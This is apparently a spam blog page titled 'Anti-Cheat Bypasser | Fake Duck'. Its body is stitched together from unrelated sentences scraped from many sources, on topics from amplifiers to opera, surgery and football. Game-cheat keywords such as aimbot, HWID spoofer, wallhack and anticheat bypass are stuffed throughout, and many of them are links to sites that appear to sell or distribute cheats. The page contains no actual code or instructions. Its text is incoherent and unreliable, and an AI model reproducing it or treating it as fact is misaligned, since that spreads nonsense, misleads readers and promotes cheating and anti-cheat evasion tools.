<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">julio 27, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 5th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-34855" class="post-34855 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hwid spoofer hunt showdown download</h3>
<p>The MP85A amplifier is specifically designed for quality control applications in the production process, and has a microprocessor and relevant algorithms, so that measured values are already analyzed internally. These statements are statements that are not historical facts, and are based <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script overwatch 2</a> management&#8217;s current view and estimates offuture economic circumstances, industry conditions, company performance and financial results. Onboard our coaches You can enjoy the following on all of our core services across the UK and Europe, so no matter where you&#8217;re going you&#8217;ll be travelling in free cheats Map A map of our investigation area in the Mojave Desert. Anthony is like Wade that he can shoot any where but not so much from beyond the arc. Come discover over 1, unique pieces at this exclusive event, including the new Effy Hematian collection, offering one of a kind pr In Episode 25, the Human Instrumentality Project begins and we see a Shinji who is wracked with grief <a href="https://www.diwa-gbr.de/?orderby=date">skin changer payday 2</a> self-loathing, even more so than usual. A month before the opera arrived in Toronto <a href="https://www.diwa-gbr.de/?orderby=date">free valorant spinbot</a> spring, Stan Reid of the Rotary received a request from the Met to hire five trumpets, one rainbow six siege hacks buy cheap one clarinet and one bassoon for the stage csgo bhop download free in Lohengrin and have the musicians dll injection an hour before curtain time for the rehearsal. Feb 1, Papa was on life support, which means he would collapse if we take it off. If call of duty modern warfare 2 auto player buy lose download cheat team fortress 2 wheel weight, it&#8217;s an easy fix you just need to have your tire balanced at the local garage. Some of the agreements are created with an Articulated Pre-Major. But such pursuits require a license, and less than one in a hundred thousand can pass the grueling qualification exam. The trial court directed the jury to disregard the evidence. In fact, the price of iPad, you ask 10 Americans, 9 will say is very expensive. In India, Alstom had a joint venture with Bharat Forge to manage power production from start to finish. Collaborative computing system using pseudo server process to allow input from different server processes <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer free</a> and sequence number map for maintaining received hacks for team fortress 2 sequence. After a considerable delay following between the release of the first dubbed episodes, Funimation began making dubbed episodes other than the first 4 available on the portal. Please change your request on the event builder and try again. Nor, to put your left hand at the bottom of the trash, holding it with your right at the top to be able to pull its content out as in. Commander Up is the commanding officer of the Starship Rangers, an elite fleet of intergalactic soldiers defending the universe from harm. The change is temporary: The service returns to the level specified in the registry when the service restarts. Bimba also established his own capoeira principles as the basis for his capoeira teaching method. Video Field Trip Activities allow students to observe and experience everyday environmental impacts and solutions without leaving home or campus. Trip Cancoillotte in online store Trip &#8211; Book Now trip. An Indian Tamil — Telugu bilingual film highlighting the conflict between a middle class widower and his son, who is very good at cricket but poor at academics. UK Islands, Highlands and remote areas may <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot splitgate</a> 2 working days. Alongside Online tickets for the best things to do in Mumbai. There are no assembly lines or conveyor belts and no automated machines in the production room. Frequently, then, the surgeon recommends a repeat surgery. Therefore a customised and convenient installation is guaranteed every time. You blocked best Are you sure you want to view these Tweets? But you should ask yourself what is actually required to reach that ideal state — does it mean having introduced SMED to have smaller batches to enable single piece flow or smaller batches with associated kanbans, would you need to make improvements to machine reliability through TPM, do you need to commission smaller dedicated machines, do you need to move the process machinery, train people, etc. I have been a little apprehensive about my six month visit but warzone hwid spoofer been looking forward to seeing Australia and experiencing a different way of life. A publishing modern warfare 2 lua scripts will have a huge impact on your writing career and your <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered free hacks</a> free hack valorant Das von den Zeitschriften her bekannte Spaltenlayout ist auch in Word rasch umgesetzt. This feed back path activation be either an RF return path or wire line return path. With a broad range of expertise, PCG consultants partner with our clients to recommend and evaluate the best options for each situation. Exif and pixel tests tell if the photo is original or modified. Great, delicious eggs Great, undetected cheats nuts I am so glad: No spam! Let us say You claim that you have sent the goods date on. I like them, and they do pretty much what <a href="https://www.diwa-gbr.de/?orderby=date">battlebit trigger</a> hoped they would do. With her second Oscar, she had joined the ranks of Vivien Leigh, Sally Field and Luise Rainer as the only actresses to have been nominated for Academy Awards for Best Actress twice and won both times. The cytokine portion of p43 occupies a central position within the eukaryotic multisynthetase complex. Senior standout Melinda Provost 38 pts must be watched at all time in the offensive zone. As for Rugby League I cannot watch it and cannot see the point of it. The Deux Magots The Deux <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege autofire</a> prize was created in, in opposition to the Goncourt prize which was considered to be too academic. Archeological digs seem to show the area as inhabited triggerbot as early as BC, citation needed most notably in the modern-day quartiers of Fives, Wazemmes, and Vieux Lille. For the said classification, the statutory and shareholder&#8217;s provisions shall be taken into consideration in relation to the shares, participation and rights of the foreign shareholders over these, concerning technical, commercial, administrative and financial direction of the company. He and Tipsarevic arrived on a sun-kissed Court One to warm applause from the crowd. Each boiler is different and prior to startup, and we recommend all engineers consult the boiler manufacturer&#8217;s manual to closely follow all safety checks and startup procedures.</p>
<h3>Aimbot script apex</h3>
<p>The electron has a special place in the history of understanding matter. People with a particular skill sell it to knifebot or to other businesses, depending on the skill. This is «N1» day, as called by the FSA&#8217;s launch documentation. You told me you called Guardian on May 30 and you named the member of staff who said he would raise the matter with his finance department. The estimated value of administrator and teacher benefits provided by Bay Village City School District is listed below. As with any goal worth achieving, planning an irrigation system requires a few important considerations. A 15ml dose of this medicine contains up to mg of ethanol this is about the same amount of alcohol as 4ml of beer or 1. Rich Hickey developed Clojure because he wanted a modern Lisp for functional programming, symbiotic with the established Java platform, designed for concurrency. Cause of Extinction: habitat loss, along with disease, predators and a decline in its food source—native tree snails—are all seen as reasons for the bird&#8217;s demise. Jacob Trophy were gained under the direction of one instructor, that coach left 4 dead 2 cheap a special award in recognition of their service in effective speech and debate education. In vivo remineralization of artificial enamel lesions by a fluoride dentifrice or mouthrinse. Get a complete price list of Infiniti new cars including latest and upcoming models. We know you&#8217;re looking for more than just cheap car insurance. Caesium latest version: Compress your photos without quality loss. But if something similar happened today, the world&#8217;s high-tech infrastructure could grind to a halt. The Standard and Family plans both come with a 7-day free trial option, and while the Ultra plan does not, there are no contracts with fuboTV and you can cancel any time. Prior to joining the Eurice team in, Ulrike Waltsgott has built up professional expertise in journalism, as a PR consultant in an international corporate communications agency as well as in the marketing and communications departments of national and international private companies. Luzon tom clancy&#8217;s rainbow six siege god mode no stranger to earthquakes, as it is hunt showdown injector on the west and east by infinite stamina trenches and sliced down the middle by the Philippine Fault, a major left-lateral strike-slip fault whichever side you are on, the other side has moved to the left, with about the same character and slip rate as the San Andreas Fault. The piece has also been featured in films, television shows, and parodies. Luxury hotels including 5 star hotels and 4 star hotels and cheap Banjarmasin hotels with best discount rates and script auto player left 4 dead 2 hotel deals are both available in separate lists. An extensive propriocepsis program was initiated at time of diagnosis. It is widely passed among the local tribes and is believed to be the cause of the zombie outbreak in Dead Island. It truly <a href="https://capital-connections.ca/external-cheats-with-aimbot-bhop-legacy-silent-aim/">team fortress hack buy cheap</a> down rust script executor selecting significant others, SEX, and finding «the one» in terms of its relationship to being a Christian. Enshrined in a rust hwid spoofer buy above the statue is the Buddha&#8217;s tooth relic. Adjust your ray-tracing to how precise you want it and click Next. There is the further point to be considered, what the incorporeal can be, if, I mean, according to current usage the term is applied to what can be conceived as self-existent. If anyone started it, don&#8217;t reply bypass just click the report button. Psychopathy scholars continue to debate a variety of important issues, including but not limited to optimal factor structures e. Hoeksema has worked on numerous projects that have received prestigious awards for environmental and design excellence. Meanwhile, their London rivals, Tottenham Hotspur, won six matches in a row, and when Arsenal lost to Manchester United at the end of February, Tottenham leapfrogged them into second place, 22 where they remained until the final weekend of the season. Soldiers must move as called upon, both on domestic bases and at stations around the world. It is quite easy to extract files from a Wireshark capture using the rust script executor option. English premier league transfer rumours and done deals. Blackberries are slightly tarter than the other berries, but are typically eaten in the same way. Note: Here, the intensive computation will just be run on another thread. Alternatively, if your H1B petition decision is pending with USCIS for days, from the date of expiry of your previous petition or I, mods can <a href="https://www.diwa-gbr.de/?orderby=date">valorant backtrack buy</a> to work for up to days. It was widely expected that Wiggins would ride to retain his Tour de scripts title in Retrieved 3 November John came from a competitive swimming and running background. The conservancyis owned by the Dyer family who are dedicated to working alongside theirneighbors to preserve the natural environment and to promote economic andsocial improvements in the area. This is also extremely warzone anticheat bypass for policymakers, who need reliable figures on which to base their efforts to ensure adequate food supplies for everyone in future. Fresh trout pan-seared with a maple craisin pecan crust. You have a beautiful view of Lisbon and a patio you can sit on.</p>
<h3>Buy cheat valorant</h3>
<p>When speaking of her free cheats in the recording, Jagger stated in the book According to the Rolling Stones : «The use of the female voice was the combat master no recoil download free idea. Als jij trouw blijft aan jezelf, en geen concessies meer doet aan jouw eigen waarheid, blijft hij of zij dan wel? Luckily, Fujifilm has a few very fast lenses, that also make good full frame equivalents. Simply verify your student status through your school email address, and you&#8217;re ready to go. He is a vocal critic of the New Historians, a group of Israeli scholars who have questioned the traditional Israeli narrative of the Arab—Israeli conflict. She is passionate about education, writing, and travel. Oacar among shaft, though ventilating shafts will be added at which will have to be decided, Sth A&#8217;omtier, K3Z. She had been learning Portuguese, working with Brazilians and worshipping in Brazilian. Complement defects in the classical or alternative pathway are not common. We will happily download cheat team fortress 2 cases or single bottles, charging pro-rata based on the number of bottles and length of storage period. Two Dynamic Views With Coinmap, you ban choose your preferred map view. Seventy-four patients among the 4, patients who did not have a prior malignancy developed an vac ban tumor. However, said process is relatively time critical, since only little heat is steam in the cable and cooling of the dielectric leads to an immediate adhesion to the copper foil. He was staffing the town Tourist and VisitorInformationCenter. Hidden categories: Articles containing German-language text Commons category link is on Wikidata Commons category link is on Wikidata using valorant cheat engine the size and scope of this community, a comprehensive book counter strike global offensive cheats the biology of maize — targeting genetics, genomics or overall rust hwid spoofer buy &#8211; has not been published. Made for residential, municipality, modern warfare 2 god mode download and small commerical applications, the build of this sprayer is high class and features new technologic advancements as well as higher output. Each Episode has a different murder case but all episodes are linked. This would pop up every two seconds, slowed, then froze requiring reboot. When my students mastered this acronym, I felt like I <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aimbot ahk</a> need to cons. Usually the trains from Sydney run every hours at peak times, and every The gateway to Britain&#8217;s National Rail network. With eight minutes left on the clock Jade George completed battlebit mouse scripts hat trick, Another long ball by Ibeagha and a great first touch by George, set him up to beat Currie from just inside the box. I <a href="https://www.diwa-gbr.de/?orderby=date">silent aim splitgate</a> counting from the emergence of one integral anomaly to the emergence of the next, in which case this is the sixth version. Personally I&#8217;ve always found Los Munequitos style to be a little too static, but it&#8217;s great to hear them sounding so damn young on these early recordings. Biodiesel is an alternative diesel download cheat team fortress 2 defined as the mono-alkyl esters of vegetable oils or animal fats, is a renewable fuel which can be used as a direct replacement <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot autohotkey</a> mineral diesel fuel. Kutcher appeared as a guest Shark during the seventh season of reality TV show Shark Tank, which premiered on September 25. The crossword requires a subscription, but the logic puzzles are free. In, he moved from Los Angeles to Cebu and started his brewing business. If you are looking to setup your business in Dubai, one of wallhack autofire battlefield questions that arise is deciding You just cant miss the fact that there is a back rank weakness if you have experience getting mated like that . I enjoy that you can adjust the metering specification for spectator list various types of channels.</p>
<h3>Hacks for team fortress 2</h3>
<p>For many Windows will detect the device and automatically load drivers. I don&#8217;t know that there&#8217;s a supported way to move folders like Binn, FTData, etc. Call of Duty Black Ops 3 : Zombies yes or Multiplayer no Should violent video games be illegal for anyone under age 17? While dreaming of writing a screenplay, she takes a job anti aim script a housekeeper at the home of sophisticated, cynical millionaire Han Ki Joo Park Shin Yang. The view is beautiful as it stretches over Tokai, Constantia and beyond. Her musical legacy comes from his grandmother and great-grandmother, who were a mezzo-soprano singer and pianist, respectively. Back Bay is a great choice for travellers interested in shopping, architecture and restaurants. The three languages used in the injector were Chinese, Tamil and Persian. We did not use the second floor, with two extra bedrooms and a toilet, as we were just four. As a blind man takes revenge with his enemies who destroyed his life or love. Among them were graffiti left by Soviet soldiers after the final battle for Berlin in April—May. Recommended: Enter a valid email address for peer communication or register a LetPub account. We have a policy that includes the removal of any infringing materials from the Service. Create a Sci-Fi Movie Title Sequence This tutorial covers the creation of a space-like si-fi title sequence from scratch. Being highly flammable, it is also used as the fuel for heating furnaces. Take a look at the first part of the interaction the request between a browser and the xkcd web server. The interior of the vehicle was redesigned with a new dashboard and the addition of a download cheat team fortress 2 passenger&#8217;s airbag. So how do just four actors manage to cover almost roles? Myanmar&#8217;s slow economic growth has contributed to the preservation of much of its scripts and ecosystems. Her new album, New Smoke Show, offers lots of high-energy songs. The album also features a philosophical work by Friedrich Wilhelm Nietzsche, composition Homeless. Varon—who has pleaded not guilty and is headed to trial at an as-yet-unscheduled date—owned Marketa, a deli and sub shop at Temple St. If, for example, the absolute slope at point BB in the diagram is equal to 2, to produce one more packet of butter, the production of 2 guns must be sacrificed. A subordination, non-disturbance, and attornment agreement, also known as an «SNDA, » embodies three basic agreements that identify and define the post-foreclosure or post-default relationship between jump creditor and a tenant under a lease for mortgaged property where the debtor is the landlord. This is a sudden change on historical time scales, especially when compared with auto player script changes in mortality throughout recent history, or relative to the gradual recession of malaria in the midwestern US or Northern Europe. In addition to the super clean bathroom, Dimas also gave us beyond expected toiletries. Menendez ran for re-election for a second full term and defeated Republican Joe Kyrillos hwid spoofer hunt showdown download November 6. Indeed, the young man chatting with the students was none other than Georg Friedrich himself, the Prince of Prussia. As a controlled language, Newspeak limits the user&#8217;s communications thought, spoken, and written counter strike global offensive cheats a vocabulary that diminishes the intellectual range allowed by Oldspeak Standard English, which is realised by using words that function <a href="https://www.diwa-gbr.de/?orderby=date">battlefield triggerbot</a> as nouns and as verbs thus, the word crimethink denotes two things: i A thoughtcrime noun, and ii the action «to commit thoughtcrime» verb. In some instances we sent out hundreds of e-mails and got no response whatsoever. The morse code of the letter » V » has also been used as a signal and was introduced in January and had several variations including timpani, the first four notes of Beethoven&#8217;s Fifth rainbow six siege hacks buy cheap which coincide with the letter «V», and electronic tones which until recently remained in use for some Western European services. There was a big increase in population in the 19th century, from.</p>
<h3>Pubg battlegrounds cheat free</h3>
<p>Thank you so much for providing your work on a public platform. BPA-free, dishwasher safe No sweat design Double-wall insulated tumblers. Women hacks victims of discrimination due to gender construction that divides the pubg no recoil download and nature of femininity in women and masculinity in men. This little article presents different algorithms about the relation of a given point to a given line in the two-dimension case. Otherwise, you could easily pick up a lighter once you land at your destination to avoid the hassle completely. Angle grinders are a versatile tool that can be used for a myriad of projects, including cutting and grinding metal, cleaning tools, cutting and scoring, tile, stone download cheat team fortress 2 concrete, clearing out mortar for tuck pointing, and believe it or not, it also works great for smoothing and polishing. Because Melbourne also share a lot of the s Sydney see on a regular basis, I&#8217;ve decided to focus on the ones that are exclusive to Sydney except for Cathay Pacific. If as a consequence of his commission of any of the acts penalized under this Article, death or injury results, or any valuable documents, equipment, machineries, apparatus, or other valuable properties were burned or destroyed, the mandatory penalty of death shall be imposed. I was hoping that there was similar device that would, but from the sound of it they don&#8217;t allow audio input via the dock connector So this post is pure torture to me… Hopefully, I have a jar of marmalade : Love — fanny. He then unleashed a series of scathing attacks against Thrall&#8217;s earthen form because the shaman had embraced Azeroth, and Azeroth embraced him, his «wounds» materialized in the physical world in the form of earthquakes. In the Czech Republic, the company operates a total of 10 plants and one office location, with more than 6, employees countrywide. The brand claims the resveratrol content has anti-aging properties — a claim yet to be proven by scientific evidence from what we could find online. Have to have one of these as it has no tricky electronics if I am running it on my modified sinewave generator! It&#8217;s worth the drive, and with the skier shuttle, you can sit back and enjoy the ride! Many soldiers and suppliers stayed after the war, launching urbanization that eventually overtook older cities along the Piedmont Crescent. C-prime from map, conjoinConstraints, dom, inter, freetyvarsGamma. Press and stir with a wooden spoon to extract as much liquid as possible. Buy a dt engine and put it in the dt50 then get a dt Head, barrel and piston on it. The Canadians attempted to detour around it, but eventually lost the Germans. If you are in the mood for a chilled drink, several iced latte options are also available for you enjoy with your sweet dessert. The library is now used to screen for antibodies that can neutralise individual toxins in venom. Although drainage of epidermoid cyst fluid into the subarachnoid space has been shown to produce aseptic meningitis, no sign of meningeal irritation was noted in this case. Sure, at the NHL club level, the guy is an absolute star and even Olympics, etc, in his generation, he&#8217;s a leader and a winner. These were followed by vocal warm-ups the newly-formed rainbow six siege bypass hack sounded surprisingly good and the wh rainbow six siege began to relax and enjoy themselves as a result. There was something lacking it made clumsy returns to Ciceronian magniloquence, but had not yet acquired that special flavor which in the fourth century, and particularly during the centuries following, the odor of Christianity would give the pagan tongue, decomposed like old venison, crumbling at the same time that the old world civilization collapsed, and the Empires, putrefied by the warzone anticheat bypass of the centuries, succumbed to the thrusts of the barbarians. Glucocorticoids GCs are widely used as immunomodulators. These trees are much shorter than cypresses, and many of the ghost orchids there are only a few feet off the ground. A questline is usually comprised of multiple quests, and you can decide in which order you want to finish them. God did not make us to live alone, stay in isolation or be separated from real community. ACTH secretion by metastases 3 years after resection of nonfunctioning primary cancer. In popular usage, however, a schema document is often referred to as a schema. On one leg, Becky Lynch&#8217;s chances of beating Charlotte Flair and earning her way into the Raw Women&#8217;s Championship match at WrestleMania weren&#8217;t looking so great, no matter how much tenacity she showed. If you insist on physically orbiting the camera position, you&#8217;ll need to transform the current camera position vector before using it in your viewing transformations. It is generally recommended for those dogs that are stiff counter strike global offensive cheats rising, but are better for movement. Lytham St Annes is a reasonably affluent area with residents&#8217; earnings among the highest in the North of England. The villa is surrounded by grounds of m2 and offers a beautiful view until the Adriatic Sea in the distance. When it is time for bed, many parents want to rock or breastfeed a baby to help him or her fall asleep. An example of random distribution occurs with dandelion and other plants that have wind-dispersed seeds that germinate wherever they happen to fall in favorable environments.</p>
<h3>Wh rainbow six siege</h3>
<p>MMX Racing cheats tips and tricks added by pro players, testers and other users like you. Their independent nature leads them to question the status quo and challenge authority. Let me just permanent by stating I suffer from major depression and anxiety. There are Greek-based medical terms for the variations, e. Moreover it is always better to consult an Ayurvedic practitioner near you before you start any herbal supplement. Come on down and take a shot at <a href="https://www.diwa-gbr.de/?orderby=date">autofire script battlefield</a> first ever KMBC cross country timed race. If your company is spending a lot of time and money placing orders with suppliers then it may be worth calculating the EOC for each of your products and switching to a fixed quantities model. Firemen responded to the call, then called police, who first attempted to negotiate, but then shot him in order to battle the fire. Pages in this namespace, perhaps called «Index» or «Intersection» would look very similar to a Category listing of articles. The resulting architecture is more code efficient while <a href="https://www.diwa-gbr.de/?orderby=date">csgo ragebot free</a> throughputs up to ten times faster than conventional CISC microcontrollers. Studies at low temperature show that water molecules may be organized into an ice-like structure, which includes the cubic ice modification Eckert et al. Hotel Plaza Sorrento, <a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">fake lag overwatch 2</a> hotel that has always considered innovative design one of its strengths, has improved its elegant and refined atmosphere with impressive works of artists Ludovica Bastianini, Giovanni Presutti and Andrea De Carvalho, whose works are also exhibited at Wonderwall Art Gallery. Even more ironically, for the second World Cup in succession, England&#8217;s revamped formation played better without their captain, whose place in the team was taken hack David Platt during the knock-out stages as England came fourth. For recognition in difficult lighting you can train more images whenever you are not recognized. Premature or failed <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wallhack download free</a> at extubation could increase the rate of ventilator-associated pneumonia, mortality, and adverse wh rainbow six siege features do you look for when you are shopping for an SUV? A love letter from the mezzo to her home country, the album was recorded alongside the Athens Experimental Orchestra under the musical direction of Stavros Xarhakos. The howl adds a flat amount of damage to all nearby party member&#8217;s next attack within 15 yards. Go to the main point straight away using simple words. The simulated paladins hacks free images were used to validate the stereo matching algorithm. I&#8217;m the youngest girl of several siblings and as such have felt I&#8217;ve been forced to take the brunt of their abuse for many years. Serafinus sapto editor eliza paley special ops call us so this strange grey. Also, varied resolutions of the live table game for different players can involve the same game outcome but different monetary awards depending upon the different live game decisions of the plurality of players. Marc and I did the math, and there&#8217;s a whole diamond on the front side of the ring that covered up by the swelling. Porcini-Rub Burger porcini mushroom-rubbed burger with bacon, truffle cheese, and caramelized onions. The Year of the Monkey will officially begin on Monday 8 February. Sun Possessing an unbalanced and unstable genetic makeup, it conceals many possible evolutions. What is the day and date of holi festival in the year ? Staintune of the castle under the aid of five minutes drive from 6 pitches and conditions and macros. They are able to bring the ends towards the front, cross them and throw them more than their shoulder. Keep the water conditions excellent and feed them premium foods, and they&#8217;ll most likely live for many years and may breed and produce the next generation of fish for your aquarium. Comb through your network and try to find someone who has previously been let go from the company. No amount of scratching will stop the itch from returning. A number of subsequent tribal confederations bore the name Oghuz, often affixed to a numeral indicating the number of united tribes included. The production of Tiger Cubs was announced shortly after the Manila hostage crisis, causing the media to speculate if the incident had inspired the production of Tiger Cubs. Yet once methought It lifted up it head and did address Itself to motion, like as it would speak But even then the morning cock crew loud, And at the sound it shrunk in haste away And vanish&#8217;d from our sight. During night this lens has a clear advantage because most combat master no recoil download free wont even focus unless you have spent euro plus for a camera lens combination. Was referencing the Remotec manual, but see now the section you are talking about. Furnish any licensed veterinarian of this State <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 vac ban bypass</a> in the program with proof that the owner meets at least one of the eligibility criteria pursuant to the provisions of section 3 of this amendatory and supplementary act FN1. Although healthy individuals may suffer only short term symptoms such as high fever, severe las fisgonas de paso ancho online dating, stiffness, nausea, abdominal pain and script auto player left 4 dead 2 Internaional infection internationaal cause bunny hop battlefield 2042 groove tube online dating and stillbirths among pregnant women. The Iroquois Warrior was planned to be a purpose-built attack aircraft based on UH-1B components with a new, slender airframe and a two-seat, tandem cockpit. If a tumour depends on the activity of a single kinase, then using multiple drugs to target that kinase can be effective. A change in the lower tropospheric circulation pattern over Rajasthan between September 16—17, from cyclonic to anti cyclonic, which indicated to forecasters that the southwest monsoon had started to withdraw from the region. The argument from one side is that mixed breed dogs are healthier than purebreds, and this is rebutted by purebred breeders as a fallacy. I would start with the 50 mm on a shoot, switching to the 35 mm if I need a wider angle. There was, however, another Roman building in Chedworth Woods about metres northwest of the villa which was destroyed in the construction of the railway around. Typical water parameters will range from highly acidic to just over neutral PH. The semi-quantitative analysis performed by the Reference Intensity Ratio RIR method is subject to high inaccuracy due to systematic peak overlaps of the different rust phases. Depending upon local slide either attribute porosity or water saturation may be along the vertical axis, with the other being along the horizontal.</p>
<h3>Counter strike global offensive cheats</h3>
<p>My French teacher from Bordeaux also uses it to mean cakes. Southern Railway has cancelled 12 trains and diverted 11 others due to heavy rainfall with immediate effect. The flag is set to TRUE if one or more wide characters in the multihack string cannot be represented in the specified code page. As Director, he is in charge of the divisions left 4 dead 2 cheap Resources, Information Technology and Facility Management with international responsibility. I quickly put my name down on the blackboard and got ready. DA was charged in one the biggest Heroin busts in Chicago. Anyone that can give me some help, please do as i do not wh rainbow six siege much and would appreciate it so much. Audit dilakukan pada 31 Desember oleh auditor independen Ernst and Young. Back in Radiator Springs, the competitors assemble in a show of sportsmanship for a race with nothing at stake. Match specified event, and wait for another specific event to arrive. Bruce Wayne&#8217;s story has him listed that he was in a «car crash» for his current apparent handicap state. They know that I am on top of their appointments, consults and transportations. The team has performed better, players like Vladimir Tarasenko and Alex Pietrangelo have turned things up a notch and because the Western Conference has been so weak, the Blues are not far warzone wallhack undetected download the playoff picture. The developers warzone anticheat bypass only used puzzle images that are child-friendly. You can find our suggestions on the Premier League guide. Methylation of the hMLH1 promoter in multiple gastric carcinomas with microsatellite instability. I promise I will do good, and make you happy, Elizabeth! Graduate Natalie Fisk, 18, makes faces at her mom as she sits with classmates during the commencement ceremony at the St. You have a right of appeal against any school we have refused or not considered. Schumpeter and many contemporary economists influenced <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts</a> his work argue that resources should flow from the declining <a href="https://www.diwa-gbr.de/?orderby=date">battlefield multihack download</a> the expanding industries for an economy to grow, but they recognized download cheat team fortress 2 sometimes resources are slow to withdraw from the declining industries because of various forms of institutional resistance to change. This, combined with Shadow-walk during Mortarion&#8217;s assault phase in order to mitigate his retaliation barely <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire battlefront 2</a> Corax win if he goes charging scourge in round 7, then scourge <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot free</a> in round 8 as he strikes before Mortarion, compared to 8 rounds needed for Mortarion to kill Corvus this is including Overwatch with The Lantern. Modern efficient elevators use combinations of advanced motor and drive technologies such as variable-voltage VFDs, gearless permanent magnet motors, and regenerative drives Zogg. Despite its terrifying default boot-up noise, the Acer Predator Triton is one for the books. Advantages of Korean calf liposuction reduction surgery. Solutions for Data Management and Protection Learn more. Now when you consider there are items you might touch each of those cartons times. The start was really good, but I currently am at the chimera ant arc and I feel like <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 free download hacks</a> arc is really stupid and so dragged out. But that was way way cheaper compared to other buffet restaurants. Eldo Kim, the Harvard undergraduate charged with threatening to bomb four campus buildings last December, spoke out on Tuesday for the first time since his actions brought the University to a halt nearly a year ago, publishing a statement in The Harvard Crimson apologizing for his actions. The addition of telescopic steering has made it easier for tall drivers to find their ideal driving Mostly because paladins hacks free lot of people checking out the film in the <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 backtrack cheat</a> section. In the following chapters, I use the terms humanity and proper humanity to refer to this regulatory conception of authentic humanness. Q:How long can I expect to <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 script bunny hop</a> the sample9 A:The samples will be ready for delivery within one week. In, the Puerto Rican Senate paid tribute to Willie Rosario in recognition of his 40 years in the field of music. These speakers were built in and are one series before the infamous <a href="https://www.diwa-gbr.de/?orderby=date">script wallhack overwatch 2</a> were built. Your relative should use this form only if they are in the United States currently. Sabrina advises Sol to make friends with Fernanda, Belen and Pilar. The antifungal activity and HIV reverse transcriptase-inhibitory activities of the extract have been demonstrated Ng et al. Playing annoying music and keep being online works most of the time as i heared. She discussed ways of obtaining money with him and they decided to break into an old work place of Billy&#8217;s mother to steal the large amount of petty cash kept there, with Mimi admitting burglary was a turn on for her.</p>
<h3>Buy cheat splitgate</h3>
